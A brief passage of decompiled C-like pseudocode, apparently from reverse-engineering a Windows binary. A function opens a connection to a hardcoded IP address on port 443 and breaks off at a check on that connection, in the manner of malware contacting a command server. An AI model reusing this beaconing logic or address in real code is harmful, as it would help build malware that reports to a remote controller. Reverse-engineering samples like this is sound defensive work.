 int __cdecl sub_402174(int a1)
{
void *v1; // esi
unsigned int v2; // ebx
SIZE_T v3; // eax
void *v4; // edi
SIZE_T v5; // eax
void *v6; // edi
void *v7; // eax
HANDLE Thread; // esi
void *v10; // [esp+10h] [ebp-Ch]
unsigned int v11; // [esp+14h] [ebp-8h]
void *v12; // [esp+18h] [ebp-4h]
v1 = (void *)sub_40204D(L"5.39.218.152", 0x1BBu);
v10 = v1;
if ( sub_401B50(v1) )